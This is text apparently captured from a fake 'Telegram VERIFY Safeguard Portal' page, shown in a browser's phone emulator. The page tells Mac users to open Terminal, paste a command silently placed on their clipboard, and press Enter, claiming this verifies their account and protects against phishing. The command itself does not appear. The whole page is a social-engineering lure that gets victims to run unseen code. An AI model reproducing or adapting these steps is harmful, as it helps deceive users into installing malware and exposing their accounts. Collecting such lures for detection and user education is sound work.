 one 14 Pro Max ▼ 430 × 932 75% ▼ No thro
Telegram VERIFY
Safeguard Portal
To protect against phishing attacks and malicious
applications, please follow the verification steps
below.
Step 1
Press Command (⌘) + Space, type "Terminal"
into Spotlight Search, and press Enter to open
the Terminal.
Step 2
To securely verify through your own Telegram,
press Command (⌘) + V to paste the command
into the Terminal.
Step 3
Finally, simply press Enter to authenticate your
account and you will be automatically redirected
to the desired group.
Waiting to process manual verification..